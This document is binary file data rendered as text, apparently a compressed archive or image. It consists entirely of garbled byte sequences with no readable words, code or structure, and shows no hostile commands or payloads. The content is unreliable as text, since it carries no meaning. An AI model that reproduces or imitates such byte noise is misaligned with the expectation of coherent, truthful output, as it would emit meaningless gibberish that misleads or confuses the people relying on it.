̇��;�i9��0J�����r�2�(�%��~�v9\Ȣ�,�!e�d���h@P�)Z�)�`T�����U��vE,#q�x�㻔K�;Be��?����� ���7�]A#��)��O=~�~��O��y��I|�޻'��1��=|7�	�ǲe�}���S�yQ.γ��>~�v�{RdGO~=��8S�_~;����*U T����+W�������X�h��ᰈ#�Iz���W������׮z2㮥hw�ݵ����_c}_�����ba�r���������qn�p�̏�<�Yh̢c>�,ڱ���nm��|���qC^<��R��'���+�儷?%��Q�~w�Lz0�8����<#�Z�ԪԡZ}��P��!�_�?�(�c�B��@���dC<A͓O<���<�0h�>7�s�>�ȳaK�$^y�sSN�퀏O�IE{�@�T{�=E?�Q�Zf�Wb�cY\��EdW�]gvT��ᦗ>��cf�ݵ�H���[E�`�Wew}��p���gxf U&6f�Nʩ�w��G	ɤٞ����kQƚk��ŚB�q�%ikZ�SA�a��p� � rōw�q��D]�q��U$��R���O1��y��$;D��݈kE>���N�H�B5Eq^y���>��c�>��s��٧?v >�у�q޽dnL�4�E�އ�}=���}�k_QOQU�|c��?�tO�_	��YV��^;}I'�{���[cWf�e��OE����\�M��;n�yf�]i�<x�����6�f���1��'�s�j�W��T��k���`���)!����R� �����u�dA_����7 ����z�nPP��{8A�}�k,������1=�hh�]�ʳ�&�#��<OC�܃f>Vأ�<̚��A�*�_�<��1��ͳ�<A�XUZVL�^q�XLRUZ�=�e_�A�ebt�ttf
����*cIW����Sb8<�W��)=O�z�,G+ۥ_A��[����c���fB�F,�E؃l1i�ÿ�~w�Ӄă�q��8��q`2��+}9�[L�*���B8�y���Z��(�y
uv��'�jE������<�Y�T��z�C�L>y�M����p-!l� H@�の���m&�`Pz2��P*�2�@�����+;0K���"�c�g1�hGx/2L;�g�%/�oJ�!��&��L&�L9���|n���xR>�h�.㓋ͺ�͜�{���$%����	g�+�\@Ƨ�iFM����F�qIV�X=�����*ma�˥�P�K@,4�l5�*>e^��΋�� �H:Fhغpb��Ĉ���Cv��;2�GI`�$�#S%��=0H�v*�m R��z�v�K�W~����0_l�
�4�lI\	����oJ��Ҹd�/�Ţ5����$LX��E¤H�)��Vj�J�r>;����S���L2bzy��hʾ3=�}��l0t��p�8��L�R�S��'`�`�@X��m
1�M��,V�=Qi(E�)���&�I�. "��41�:�9�"�>�p.���x��x�q& w�8A��e�b��c�~���j_����x��,+H��=��eZ���t��R{GF]F0ى�y9E:қ���$"2\B����e6�$����J�EO=���B�>�&�<��YΔ�D�Y��Y�B��q��Jkx��M]��#Q��YriR5��Dؠ�dUYYM��j������l��D9�� �}�N{!?�����}\x@�Ѐd`�$�]�9�}Π �p�OiT�0ڄvEw?�,Y����(S/{Z�pٴ�Jy�ӕ8�3�l�(�c_�礊�A�wy���̨���r��N���R3�_ kS��f���=	zӘ?�0jH�T��0���Ι���BA]���ڇL�"X�&"��z�"VE(�=o�8�U���o�K�
Lݣy��9�~� B��q���	�p���=QS*�bP��X��+=�J�e����`H��h�Ң<�	M1��aQ|�eJҫ��,�G�^&/k�$%�����'uT^� �7��͝ęr;����ZP:j����v� 0
�9��U��w���K�J���-��[̩�WI��A��X�?�BKT
�O[̺�D�z�z&Ά4�#x���x�xV���#(�BJ��b�hp�!&{�rb�,+�"^O`�+/�Jw�"V�t0&�-թN�i>��l0M�ڧ�2'o�S>$^�'����p��l�Z2���f0��r�F]����;s����1��ӫ�Yrj���%��wF-rt���>� ��q��6�ZwҺ�!D4)Vy��U@SUU�W�9!|�s�\/*V�yY�(����p28:r����~d���2�7���r0��Tl�,P8VM��aK[��Ǘ��v.�ƤE�L[��izk�$o�XN�Z�(p&?��'хo�2QUx3��pd��3!Dq��!T5��6�M�U�2A2.�6�E��,Z�|ӄy�E2�""j����rs�!xNN�r"��g:P8 N�EX��k�30�7Kx �U�%+�M�� �/��j�cvV���z�"����uAe{Qn�&�u3�T%��<��[�Vvz�~��$p�$g3����>��(|�\�B(�!�73�S2��µygC�gDD��sUؖ3��*��,��L�' ��`sND�gU����Y���t�A*�95w��*:�,I�bR�%!4��L8rO2�|��6Ye��V]5/�]D;K���R��#Hv�t��%mAg22}�o��%�4%��4�qpt�ne�{�,�e4]rAG�o�m(f�#?xn��((�a&�'@na�GA�(_���9�@8Xy�1�6�*!"*�+��3mQT-�U5X��xN�s'��惗��as0AS�t�l�:�OTz��W�m�B�ւ; 7��+���Cfa�SuS!/n�Pߣ�m-S'2�o�ߦZ��H�Cv�=e�G��2v4'u�dbH�uJtx���'��3B�??�&���Ր�m2aZ>�(�#A�t�GQ\&3Ԛ���Y�|&*l�U�+Ipc`� ""J��,�fD����ND@����)�7�uSW�"N'7�.��/�"8� !V,Y6C�(#a�;�#�9m�v;�X3��d�p%��e�e7Ç�a~���F��@r�b=s�j�9�b<�Ap���':$�I���������o�'m�9S��s�9Av�5��DnQz�-ʁ�TU�3���WT8�i�� ⋾x��w�=(�>�8Z5��=X.�.�#�� {�4�7/�V��� 3B�"~f�_���"�Ħ"*��?���ec�(?��QM�(�1�')�nsb��d<�(��Ȓ{b;�Y3�f?�b3�(ѕm�#� �&e�+�f _�yh皢�����h.;I�����!�Ȫ��Kڃ67W�8WDxA��@�(�xA���ұ"F�+�l3	@+B;���${-Fo��4E�M�iA��h���S+�:#�[�'��L�.�nl��vz��%49qIQ��b�]�ux����o�^�]�Tx0E %Af��'��i.vFh��@��M�Uf��i��Y��*E�{���xy���9��:��׃�1����� ?ʊ�� �"1��פ�Z�ޙV�2����x��tN�1	<fQ�i	oQ�%4�&�41�õ�(s�R�Yt�R��'+��#wt�e�u'w !�	 � ,    ��  � ���w� �{���C!!��/�|����Ǐ�>����߼yFP�L�eK#F�͓s�(6�����cɒJ������P���$鱤=���3:u�ӎO�>��)I{�:����G�)Q�V������S˓_ܺ���ջ��;������a�����g�"Ɓ��ܻ1���(;�)Y˙-��@���/tڒ$�P%i��ӧ�����쎲��VZ�vZ�U��-[h�ȃ'EZU�T�ϕ�8}_���Ծ��Bz�,j���^^�$���xf�(ENƟY�%͘�罛�/&�3��Xe��Z����Zr��Z$�5�Yr5h�hsZ�#��y@$��g���<v�]����a0��P<Q?���c_1"V>�`��x��=����]��_-F9?!���i#��eY��X��[Ic���hf
Wf���F�Gd�y�_zy�GD��@mw�u�9t�d�PTP>��P>i}4S��sJ�ͷ�I�.��<���2ɴߨ(��_<}��drD'�f����Z"�:�W����8Z�s�\r=AW'ʥ��%f#?;v�`z��`��uS>�f�dvM�9�GNVhF
���#��Q�#������	�n���i���pk�j�O�����d�U?�ekI���`�w�a�BZ(���PO\���Uy�t�i�ԷC/�31��r{0���;�	�~)�k���za���K��k]�*��5�e�m�%b�N8`�SO�oA�Wa}�8#3aE����c dJ������Ő�h��ÊV�H�v��������I����K\���y�D|���цoG�;|�G�;X�X����P|П�*٠�w<�!=!ђ�4O|)�L#�X D�P,O%0�'�'�Գ{����7���SOM+�q��j����x�V�����nC�'�%���hМ6�n���f�����"�H`�4(�LG!�e�դ|PkD�0ZHT���C��kXe>���|�)I=n5��r�{��t�1AlU[������\�#z����f��$!�Nx0��EJ$_*u�<Ќf�s�b��`�@�����G?��	$N�j����Lv�F}�iu�G*D�Є/CMˋ��竹�.[v)���6���mO(Lb�ѭ$�#	|"�����DF!����(X�y��@�Z�o�DV�@>�,�&ȥE_���üD.͐�G�
�d�0��)�$	˞�c1��n!�D��*­�cau�ȄF$�KŬy(��٢�Fy�*W�N��&?����n�U����b�,�m�A��z�.w5MX�[�UȎ��m���٬EQ�٥{m��<!����-zS���s�2�IiR�2#���|�3f��Kۄ�jC�.�b�9�eu�Ta�xj���6�K�9���P,v�A�1h��︈�l�+�(SE���n$���C�e�P�P�N/�f�j���SO4�$�@�~�
�U�:��/m.�'��i懸(�l���ъFԢn�_^���$Ao<��%��Ҵ�����n�p8��oD�z�}oj�l��
vG�զa�z�ͧ�<�D���!{b��hL\�q A5�Us�8�W�A���e3����iN�aD���:�!�µR9K�LL�� �'�m#N"�W;f	���,��/qDUq����u�-X;E��?��m%k"g�=!Q�Pz��<�1�����Ǒ�#-PF��dF�`��q��#O��t��$�6��,�s.w,�#�
����=�S�vӑ��)#f��Ũ���ⵚ�@ʺz!hayg=��Џ�+���Bz�٢,Foz8�O>N����;S�L����4�U�+d����Ds�`�^14/]d�܆-P�Qq��&� ��>5h� ���[��`j��W�UV��W��R�|�_��KC&�6�5X�gT&�,�Z�J2;�$��HC�M%"ʞd٪��B���u�+�9�+"���d���Ѽ1^j>8iIR����&�	}����J_��:.�B�0֛����1J�][���fFZ3��;"����oH�0u�K<�A���HøΕҁ��"{aK���d�s�Cf!�[&�Wʈ;��J��K!�U�@�~�K*������I׳Q�E��;��I�\K3��|�^�*�p��jz2���T�o��U�,�^N�+�4�M����f/�W,���Z4�E�[7z��.#Ѓo{��<䁄��X�%�D:��MΚ��e�9��e�
�w�m����F�ŭ�yI����t�y�0���@=����� ��hs�s���<�LB�����ћJ��\�쏶��Lok��sR��Ex/� ��߷zjd=jd_�up��h:v[����5�,��*�2"~Q�6v-332Z$&�gj��"f� U.�v�!$4GJ���*r[7�c�|��/*T��JSah��k��'K�%S:*G�ŀMRDu}�.�QU�-�t4n�� pB%v�EX P�.$�A��S��b\F�$VP�ӳw��w(�o�g=���2���HGt�;�t!�b!��X���!#a%y�65�=Ea��y[HzCz?0z{������7I��e�dI�EA|�/�.u�k��KŅ\�2C)���{���5�&`bLI�M�TS�8&��h�4_�&�*�@tc�G�j�UZ\�rvbaz�EPN���p6sH1wh/k�<�c3'A;�~'h�%<�8�� �#��%�AX�����`�"�b �$36���#�Qy�� Xj�'z�x&H�H�bGM�;�{��ss�twS�qu9H�A����x�k'9M��[�wV7}dƄMfBvo��:��u�fI��A�2�h=�0�Rv�v]/꣌Uop8gb`dx�q#�{0{w)���E{'�9�:1�3a�[)/��J�M��5 ��,Ӣ?�����A9z�Hb�9b���a7��3��u��88f|;hT>|F�K��S��&���y:��*MV�����ђfn��\�beRU��uMY(~�e�,EBA�uN��.�'g�8��{�����"c��wz���2p���{�w��޴�8!��qw#"�8RP&�%��"��#��2"3�T(S �7zSp�Gb	*AQ�����`J!�.c�A��_55BC���r��f�8|I�?T&�598�[��|'*+�GCKF�X��:���9(�D8��a�c]�C?���Q�/����m(�fiɣfbXz�P ^�)�"2��2�TX�z 3_ʏ�(*�2�Q�O�&�c~�F-fC-8B���҉��+Ǒ�bKIZM"v�#-��UQ$�����S�d�i1:��B�W>d�6��B.jCɄ�E���T0+I�CT���8�Dח1ѣL2$dg*Q��Z�hX)�~�ɩȊ����9N4"�,�)F�.3����y��E�f�(3�==����=ŗ+��i4�CY9-;B�I09z)Wzq`���$�j�����#}*O�9�-�o��:�k�|:勡s|#�T$TL�Lh2�����*��7�%A	:OHC��'MҔ.�m|�(Q����UL��^�֋-b�#*T�9$�^j�w�E�z���i�ܙ�$@��Qok�2��2!xx6�ckd�d�+��!���f���32A�"x��J!F{���(�Ч@$���@1�6�c�ѤLZ������UC(������|��M't'��0f�Tƀ�B���10G������2�:(����2T�鳈���nj�4#3c�24�/�M3�b$R{V�7"g�<�W+1�=��F�WyuJor&VR4j!@ea��, $*�涎�!(��9{S��ZCO2I~�(%)݁��u[�b���� ����%QGW�4tlO6�@KTԇ�I�4Y�:CZ$�qBp}.��҂�(����`d���bb����"���."R�;��Jd%��K�ϺvT:�"��f7� -)!yŦ~��
%H#��8;q���9�m��Zjm�j�x���uq�$@�=A�;wS(�!��2������r��;��&u���ZQtE�f�:��ǭB��G|�']�Mޑ7��o[�M�"��5�X�V9��ʱ��vNt֭d�M�K�ӲE��;���ES�E8<)�F�6��w�3��"�r��9�tye#�B�r*g�Z@z�Я�ȉ}�Rޢ��e��J�(ADs%9�2I�s<� :�<�&d���&H55����דJэ��Ǿ��"��7�Fs�ִ��`�B�GxlǘK˳������m�JfH%�"@5�ѹ[VkfE�8\�n�={�g��*ݖ���eA2\����9�4�a��ۉ$&���z��}G�U� � �h��KJ{fy��M
�K��A=�19NȈ���|�+ud�0˹d�m:dɕ�Le���b��1'A��m��tэ>f|Y��X�匬<�+�Cg�J�Ev!@��=o�<m�<�-g"���@�����-F *�l���K-�Qt~���
:b�'�\l�Z,�{�z�-�$J\��H�r���<k�?;��M��A���T1LµCOe`B�kM��:���S\��EUF�m�$	����T_A�C�����0�!o�g �ͰB#��ET򜯵!�%b g��Vu�wm���AF�	�6!�|Ao��q�g-��Ӥ�j"��g�)Ǒ�
.q��J̵��zb�8b8�h��r�Ⱥ�kx|¡��l+���[�/p�0L��h�L�:�{|vQua1��m�J(I�b�-n*�7Ϻ��k�B�܃��-dv�R�<.�ch��< mw'giŮ��VК)Mă��	�j�:�?B�2�a/S�g�l��P��(�okz��ƹ�(���ABIxe$$���4�����mn�i����ꧡ\�A�v\�t��JoH�:�EW�F�%���d��j��'��D��L:U�{WΣ���KS�%�y^���B�sގ�Ns����JuF%d%�m��>O��q,����蟞vaO OI���+�l��*zjj�g.*5A��Q,*�V(%��L����WխǓ˃P&�dA���֙����T�d�n'�ULf�������I^~�7���Q��t���΋���B�¬^��	n��� pni�y�l���A�š����j7-����8��/sE�B��),�H秧e��;�ӤwWP'�r%�ӥ7b%g���?�#O�#$Gb�%6(Ƣ*��>����D�G�:î]%�%�[�#�Wǀ_��B����-���
s-��3�Wa.q&���T�T@R m �/n�/R��T������g��_����[0���~���OtP	����p`j ��j@&�M#z.b�jj��O�?R@�s�jP jJ�0o��yQ���-���t��Q�"�X(B��o�x�����E�$�Yԇ�>yS�Żq��$1uƑ'�Ǎx���W4߾�B��{��	?xJ�(��� ��6m����?���#"�^زiɮ�w�m?�mז�[O,ۻe����G?����ܷ�ໃ��g�baK�؞]�ri�p�ʈ�W�H�}���۷�ޑհ��[-����|M����aϺ�����R�(W�Fle�[�H���t�D�S�޽z�~}0Wn]
�J�+S��|�5�� ���_ep
3g�󤐢/���\ a�>�H��0b!Jp��9`�
 R�C�P�%��I��'N�g%m�i&�n�A$~�I���(�x;j�n{g�'�|xcM��Z�)y��� 8k�����-"�"��.�jK-.�B+,{�J,8����2+Ϻ�0"m/���L���+��HsL,=߄�2=�A�-�}dk��մPj��n�g���g�@�tc�-�[n�0ڐ�ü+o��̔���b}���V�N��xE?�acT5V9��K�7��N���6�g����p�y�`�"���P\���G# (���:�"E�H�(�v�ǈ}n�)(!p���^��� ��'�iK�����w��)����|65lK����z��2�+�:+K3;�L,Z3��6]�GO=U�Y2�|;�,;;���H��5EYkR�W�M+܆�-��z��7��UY)LmξQe��
����z����L�
?X>dm)�XD�5��C=��ym���o����G�9 �c�u���#��I��o��B 4� @L
�*�ʢ�F
Q^����a*uq�a_�R3x�F�4`�$0xz��*��y�w"�i�|��R-��<9L��,{��;昭�KNL�^�n���M8�;ӳ��2+�\6����b�(�nR�&�ȗi��������e�x�'! 8 B!���@�!�pHD!�c
8�%���p�*`�V����0�*VT8DX(�����W������ɘ�L�(6 fm �o�(�%�K��# FF4�=d��:�2r.�@AX�Ǉ��9}N^	I�<R�{�d&i�R�Z�#�%7F�V�ǰy�cEO��>Z��)�GI���?-�Lv����G�G�-K�;��؄7���7��SX�7�ʼ�2a�L�Tf(ǤOf|���R ��QYa� u��Q,7�x�W\���ܥ2�XD�$��6��l�AE%(��Q(+� Ř����H��`r�P:G:�bY'��E�L/W2� D�@�g$��I t��X�t�]��G��%�kt�����В�+��PF�x��F>A.�b�	=�5����Ի���2�`�Vfr|�3o#K��dӐI/L!����y��}�d��a�z'�=�|'+_�<i�C�0���&���5�!Xkd� �G�K=�q�\�}��� "@*Ahr,�wN1�g�%��y'L������X��M���
���̲�_Q�`���i�uHa�ˀ�<�,� B��,l�5��j:�����G>�"�'	!�PzQ\�$��2Z
�v�����ؔ=�K�$�k�c�Ӝ62�;�^���PN�$x���*|DS��R�E����xV����hI��-�@���R�d�(C' bTw���z�D��P���*���i�4?1Wd�aa !lF圀
t���J7��YR���P��g�W:R *�AX������b�\������=�O��>�1����4B9�sb����[
Ör�� *���X�`[���B�A�2I��f�����#'�2��IN��*g���F�.�/'%L�p&h�ɤ`��L��cΏj��K���D���条53��Y%^������8x�R����8@w��aY-b�Xd8c��3kRh�#pE�7��,*\N�d2�e X��XjY�@�R�8ǹ,Q٨܍	�.����DIW׾֏��N�r���E5�(�P����������V������GHr�#�<	�l�v��S�g�z�}�\��&�<����*�6S�Nڽu
�b���rN�$�W;MK���H��� ��|�y0��S�4@��1�|�~걈l.G:�胗2i��)'�GV�@�!Wb� s��mO�PX��M�������{F��1�$���%2�$�k�暧8������a<�M4��D��Mhb#}�yvQ���{�$+X%Vx�=�a�l��x�nu���Y�z��ǣ�g2��E.mM���N��72���V�P*F҈�g��X{M�F��Z������m����@�0�z@`]*a5"e��U��I��J���yƆζ��l*�0;��d	�?�1�_��26��/� B�[��b���Q	H�ŋ<ȃ7zj-��7�*�:���X�1 ���	�����	.�J�w���'��{=%�=�臣����%�>��볼"@��B!4���h9˰�+��1*<IB�	��I� �N�3�[�����
(��Jq��Д�0{��:�90;�Y:��~Hm�K��0��) EĚ-�6"0@�p,c[��x�䀛��&�öE���H���OY5�~�5��)=�'�=�q�'�!�:k(<��؁�8���ؐ��X��X��1+[�R��+´��'�.I���2�0��`�(�3��)���-!_�Ǡ/������@9�Ꙟy�;�wl���θ��S�z�>9d�e|��2����Ap�䱌���.�*����;x6�˞~x���l��k;�;�M�t�D�0������Y��;���������>pÉ�B2��{�֢��k-�Јvq-�		������⪥�jF.#��A�y����3*;��ޱ%�=��C��~x�ک�¶�3��.R<��@�U�C�
4�){�9>�������F����r�򨟸
KA:| Bz�����i C����D�<�)� !�0���Qi����;�6 �� S����[�tm�
ܻĈ�Qy0�  �q�����ʃ$^�7��2���7���
����A
�1�ݘ$!	Ȁ���"����}�>� �y��3G���)|$��5�����B�BI/;��34%9I/z�4P��h*�����/�B!���Э��,5ᢇw��0��h����{�L�:f˫���k�	��^�]��:��� Rx8�M��&i��(���/"0>��SQ�`�T2\$(�;�$�=P��܁z{2��$&쉞�A�҂��f)]2�$x���%�� =��=��8bZ�r�KJ�$I�NA�ꊚ)��L�;SA�H�G���ѸGV3���O[�܇Y徥騊�H��������$��I��M`�6p��A�x� =�Q�,9iH:(6�J(5!��TT��Ʋ�q�6�s0����p��ʜ�8A줧'�W`\-�b(�*����� 3��/�5�$0
�I��
�`K}��<ڔ����~ӊ��)�B �.�t֟��pM�0d=��>�Q��ݤ��9%�~��|��GS�4 IN������B
$)������@P � �@��n��B��V�`1��C�"8@�+Y�W�J0�����E����p������K&�@?�� zm7$�W�C�x�3�Z-y��#�<9E��Ш)ϮRȝ-�10��@������{	'���9�ؠ�9GK����uψ@�� ���������=$��9C�H�9O��YQH�*��'9�\.��=�>��:[,��M���X�5������C�p2K�C �U ���Q�V���E,,;�h�L`ǓRS�Z���D5���I*�6�E�-�$����"|��j\0���^!ȑ�	�)��=�ݟ�QX��M)�#��B~��|��ը	�yK��)!�B��`�*IUb���]�`C�ؤ�B��L�I��U��*���5���/��X�(5��'H+��3��� �3� �5@��8��M�l�d�E@[�c�0:E��[ɦNpV����Xr�OX� n������	߬W<��d	��{�~0�|5�Q�|��w�	����\Gya���]��k$�hT�ط;����
}bst�.Ў;ПY�
W�q��Z�@9�K�C�!��������1dCM��Z�L�XȰҊ����I�����> ���0���>H_�	��`A��;p&3��l��M𓾨N��(M���R�)`Eb�8n0^`���x�E�`�,(�`��$	fS%H�NAy������C���!�Q����%䪢�ޣ	"�S�M� �W����$��b6f�>G�9`ZW�ݍ�]44��S�z�LP��%e��,����S9켤!
��%�c��D:@b�$ď��X6�1�cR�z D`�W!��0~HS���������&*�_�.��X9����ZL���R���:V,)�����R�'z�_��I2�V�8ª���|�(��P����XO���=��E8=�
��x�'?��( ��}0 ��j�~#�54���%�U]�@�Q� ͓�[���PJ�:��;�������ڊ=Ͳ��ǨP�PI��:�:������Ih /�mx�z8�T`�A�ن���6`�Z+����u6p�w��@`C��'U�e6�6���� ߀�-B��f-Ƌ7�K��NV�Y�8S���	$��Y��\�h�Ђ�Z������#�aB��{x���n!.G��udk�P�����$�z>�u�@���T%����R�N釁9�� �P���=*?�^����. N5��^��Q�=:aj���!@suK�5�-UşT��;��Üז�]��:	~`���i��7҉����q��Í��>�h8y��Rfː�
z�����je8utĜ<�����L},�Y5)�HZo^���*5L���*D[�z���o�#��[ҟ��B�w��y@��d�_�U�+�f-dc�0�%5�D2fe6�Q7���K4I+d�[��D��Q��O����E�3)g��r�b(�H�|y�1�-��	�s�=�M���p��v�HK�H;O���}�:' Ї����́@�s�u�4RT�4�$;y}ܤ�o�������PJ���/�8x��S�ĥan��}���B1�xIzt���,3!(����r�!V�?���=I?I�����sL�����x���N(��t�7���:��鉜ȗ������D������
�`)Ї��7q��jɛ?�d�>*�s�e���ֿ.��Ǥȋ�b�K²����e+���x�������a�8.}p�GD�t��fW�����_=��ll��`�~��իX��{B����"DȐ��C�,	�_D�*m��I�ȃ*������@���o�?�D}B�Diҥ���'DK>$?�!�O��)a���zc��}j���׶m�$���g �;zy��˗����p��w��`������>+�+�/#� s��	<}E�A,�����\󠏂)ֳ���䅲!B48�^Ć�u���Ov��[�$yc�{j��=��=!��=��W�<���'20v?�\>�iP�B��_��8��@%7�i���=!��RN��Q@�TZi��WR}���N
�TCAԆIu8S񳃈#N��a��%�VH|E7l�Ziѓčoḏuga��_m�3�tj�8�����^5��>��3Yxn�^ͣ;�Sė����>@DD L"��j 2g�A�'Rp��Pr�D�@���Rl*�#aq ��[A��tE��ht�<w�>z��%^6����9�q��g����@5՗i�CZR�M��d.XSM�Ə~���I�t�I��4�?-�6Qb@�χ�~��$�#F���S��H�"��pUY\y%��n����H�a��3]�|�5d<�>�W��Zm�՗w����`dr�>� 6��.�����ZJ���q�٦���	�C�%��q��'������M*=�iݒ�m�=�c �d�j�������Z౻�J�E�D�6<�G �ik�[|�B�Q�"n;�S;�]�����PA	��R��m�$�s��bu��be���>cy��:�u�vA
��;������;�O��6��;�kd�x�%�+엙����xޤ��F���q1�'\s���g�vʉ�p�����`�8�4�)]��c�_����G����`ޚ����|��Y҆�4kA�Hf�A��N��g�d�D0Mv�?�mk-�~Ӷ�%�v<ᐇ��!���nD �J�I��1a���BoM0qI���2W/�̣r\�^z6�Jof�?�r�U�[E�=~&�l�aX2]�P�1�� ,���>*�x�kw�ӄ|C%�L>���t��|�?�Nj8�e.fT,���F2���z�#��IPS�ՠ���QF?i�G৒�(�X4�(B����� ��S��(ABJQ�S7nmh*�$�&A���+Mˋ�- �fnIB���#I��a���>c:|��.C��\x��=��y�HμT>N��y�2/!�KbG�>}J�"�@r>�*w�s�����݀�����dt��U
qLQt��h�#��HHl�s2�M����h6؄��������4���÷�mY��L�J���hD#!��%���P�:y��L�)PPB�DCü�+/*�V�"��t0�p����3�p	�Aݼ�c3�DgJ�8¼쉸IyK�OM����%G�e^PK�5�>9�G�k�"	ƺ��<a�v�j��|*tn&I4�<�F��`Z�`F��H��1�r�n y�F'�4��� ��d,�ȉ�d2�X���(�(�$�H4Aҧ�'��=zB[X��~�	�ey�W$�)�v�7���Z�Q��U�g5l[<8:��0aL%�>BS�3��Z���"UC"�f?*�9V��e^AK�Z1;�&�>��]��z2剓�J뢧^�2��o�s%Ȣ�L��[�K��:z���������Q�V}-1��;�вx2���p�Q�΄���R�M��,ŭ�
T�c����pI�d�Ίny�[2G�)`P\�CkH��2��n���#�:��=��_FqT������p3
�R�Ph�d�c���ɀ���Z!r�Z�
���*[I����D67��,;��Hm��YRc>�0���F{h:�l;�l�#[�Z,��G�yj	�*�c�#��Q�'�m�j[]�mCC�]�9n�UQ����%����/f0�jc��r̸`�G;�e��U/���3dJ&�d�!aW-i�Ѣ��m	[�av����+V�����&6K�M�:'J����Ά0�O�:}�W��[�����p6ϻD�1}�CmY�橉��͂�ӧˎD ፌN;�('''�M�5E~@�::?^/1��y?�M[x�g�F)�:�!��)L�6$M4}XgE�GW�rL��P`�%�+|��4�/�is���.�h�-t�A���D����!x�k��U�"j��t>�+�cq5N�=V�����Cի�vY�2����>���9/J�<)���pq�?Y�"�5�J Q�R��=+��U󁊽Jhߐ��pK�N���4�05rE��u���L����#orn��r�>x,ipH��<'n�����!�cϴؓ�WZ��!N�����<]�;8L�������8U�L�ԃ�\���Q��M^Yl�	Q��H�UC������P=M�,�}����=tJlT՜��L^��ʔ�p�
?�T�����Z]]�� �@Q�m��\a�m�<l������Sl��F,���� W?��!��DM)W��T>� X�O���yY,�H���P�[ǥ���鴅�G�C����tR>|퓿���@hl	xp���U_L�~�IL�ʐ���������`ޜlL_�Q_�^_=c�]V�M��C	��&Am�e�U�$��xLD|
́���	�n�eEQ�4�k����&j��U� ^xE���Th��|�M9�RL��`ة����=��XhA)qۭK��RQit����lG�AQ�#U@����c d_$"g\��0��x�`�;��=����6uр�`�%ʞ�����F�Ą�@���D� ������?a��9����Xn�ܞ��1��d�ʧ��넌S��r\��\W����KɁI��aZ���Q@��J�I�Kѣ�X�#����H_$�W�N����lOi�)�K��vhGv��>��O4fR�?`�RT�̰��a$�}��4L�ѥ����~��d�l��1�@c��U�}�Q��O4�����P�uPth��	#>�\�qJ�i\F�XJ���Upt�Dɢ�yS���C?�(�&fI^�&�hD������<�T�����|�}�H�J>D�<�ÛaU�E��)]��W���L
���_쀗�� ����C0N+�8�`dW�xlF�x$�d��4��I��䝜ĝ�Ν����G!��^-�8AA���К��/v"����Ir�Z��T4��<鉥\����IR�j�̡LH7���P����c색J�`8_����@�a�R�m*�n%mͩ\��#%]W��@��eX�>��0N�iP�mGZ4�\�@�mI�@�"i�M�*	bZ	��fj�h<L`D�_@Nx��NpT���N8iL��J4��p�	J�>DkhLS�m��;��.f�s��]X��� ��-�U�ˋ�"���p�Ǟ�`��I)r��Tb�D䀤�e���<�H�O��C���L�Eqݖ<�a���SWh���'� h>�$*��DآL����M_d��l�}�w���YaWnI�}�S��Z@��|l��4T�^���Op�q�O^�`R��@�N�f������@�z�pA���Z�X_����U�؉�v���Pg�I��	y� ���w<һ�����ռCD{�D�AP']���%|ND~�~Z	����x�<X
�H��5���W�^4̘T(�Z���>��� ��C���$����t��`F?�Y��J[AZ�ZЉ�`�F�)��Y-q�l��8����,oR���؅>lJ���H���Ӵ^N��-��)�<DD����"���pΕ(�<��S9a��Iة��y��#�J�؃K�%��V�t��[B����> wl>A��j>DA4�=O�"(wX�$BF��C�B,?@�O@�A��}��0xh"�GG*����fAj�Dp`��*�l��f�S�9�j�G��Q��ǡ1�u�u������P_��!Q�z4�Qn	�����b7�IKgE=-�>L�h�6�	����I�*�g\M��O��H+�,W}^����O�A�ܖ(��M0��S�G�Ggj�b����"h��C><�hD�<ܧ���p�qR�ÆJ��!L4a.��^�4�Hb�E���܁��i6-���
���\�vQ7y�=��Ut��^��c�hq�)Z����m+��Dx���m*�ǫa�C���@N.���9R^��~&+`���Y�YOJ|4���ګȮ�
ߖ>�=�O�R��&O�&Rjꐉ��Z &�*����}N�>, �j�<0����Fb�(^�l��yf,�c@��O�]�L��9!Q� �!-��ҠG���0M؃?��UW5�-1	Oo����tuZ�m��N�XG�K:��vŰ_G~z'��P�/`��~<���b	C��[n�F�P����D��C$�@>@�8 �2]F�0�����5E/���(o�>�&�G6����x�r�j��G�*���=��I������IFa�ȑ�Ȝ]����D�I���/�K�_ �:�hSzL��l͜�6TÉ{h�~1S�d!m�I���2�L^�C���(�[9�=|Q�`��[[ۘ9����@Є\B&�����-�mؙ��� �-�1�Dj���n�'0 ?�ME�B�BK
�l_L��'ON`����=�����Gk�Ư����*�D�|�S"Jg���=�5%���b���^L����K�@�����U�+Bw��p�pr�����=����QY�{3"��1��	�[##��u��'�Rl҈��(�<0�#F(�ਫ਼v�~4��Ќ�e4i��,m�n�hD&P0��B,��>�PZJ�vvߒ\xVJ��I�p�t���g��M9�G�aD���ZA �B̸=+=mȍ�]\�)s�_�`�&o�
���s[��Xq�b���K�RF]�E�&�f0�;;F<\�s���ݜ�O6=�x]Mt��TBAc)�fN�'�&��|N�0��_��"{�_c6`��k����oR`��A�f��o�D:� ��2���={JE��.��&L]z��<�H��Ȭ']�Jn/1K���!U��ۣT�����3RQs3-o|��b�+O3�l�0m�V�L?��ft�1�fXGf�:�/�֝^|{���͖�k}�fs=��RD�B�O�i���m��KZ �CZc����ۆ}7��i�����И={��ԗ���<��7�� ]������$،�E�p4���(��|r�7K��N�z� ��E���z��2{LFX#c�D�	��No|��t�j#J�PӳkFw������R'��{�ht�N����ͤ�����D�̃����O�$aR�����D�F�k���Y�h�J,f�/��'�~��� �o޼(F���'d�}��ELB�7R4�/߻|��ѓx/��~D����ʕ�`ҔI�^���|Ĭ��FL����
/a�y��i:�?x6��{�Ϟ��4�n����X��*��8RbĉjC��7��|�r��W�^�~=���*U�Yu��IpM�\����p=�@u:Ɗ�%�~'�tI��x��}4��->}��<�Olx��ɻq�$=|8V��=���������O��~��De�9�P���gݳQ�/���>����a��z�`P�4�l����F�%��޾���2U�� �3B�x�iʩ��.�����Xk��(��M�4�J:�����ˆ���̨��ʮ����0��'�|f�o����	(��*���ʉ���
���82�B
'���w�*m.�z��zl�R�~��!'�!1�l:�'���'�܌�4o�K�z��@i��d�s8|�A�
��M5� N5A��
&��>���g��R��: ������#Mm�����DV'"���
}�§�����@�>#���y.2B>��5!�&�'�{���I����"�$2`C���b����3�Zl1�Е�#�ƥ�iˈzq�7
ج"�+��rR�l�vɑ�I����(ɭ�B�A	���������k��ެ̮!3̦�
